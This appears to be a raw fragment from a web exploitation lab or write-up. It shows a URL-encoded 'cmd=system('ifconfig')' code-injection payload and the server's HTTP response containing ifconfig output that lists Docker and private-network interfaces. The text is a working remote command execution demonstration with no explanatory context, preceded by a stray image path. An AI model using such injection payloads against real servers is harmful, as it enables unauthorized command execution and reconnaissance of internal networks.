 cmd=system%28%27ifconfig%27%29%3BHTTP/1.1 200 OK
Server: nginx
Date: Sun, 29 May 2022 16:44:31 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
Content-Encoding: gzip
br-2fc7bfd07160: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
ether 02:42:7b:5a:86:ea  txqueuelen 0  (Ethernet)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
docker0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
ether 02:42:b9:e3:56:83  txqueuelen 0  (Ethernet)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.162.130  netmask 255.255.255.0  broadcast 192.168.162.255
inet6 fe80::ae06:234d:1e0a:9aac  prefixlen 64  scopeid 0x20<link>
ether 00:0c:29:08:04:89  txqueuelen 1000  (Ethernet)
RX packets 397410  bytes 398085633 (398.0 MB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 140095  bytes 20078864 (20.0 MB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
ens38: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.101.132  netmask 255.255.255.0  broadcast 192.168.101.255
inet6 fe80::68af:1a5:a54c:7366  prefixlen 64  scopeid 0x20<link>
ether 00:0c:29:08:04:93  txqueuelen 1000  (Ethernet)
RX packets 362  bytes 35928 (35.9 KB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 1654  bytes 141760 (141.7 KB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 7070  bytes 3169973 (3.1 MB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 7070  bytes 3169973 (3.1 MB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0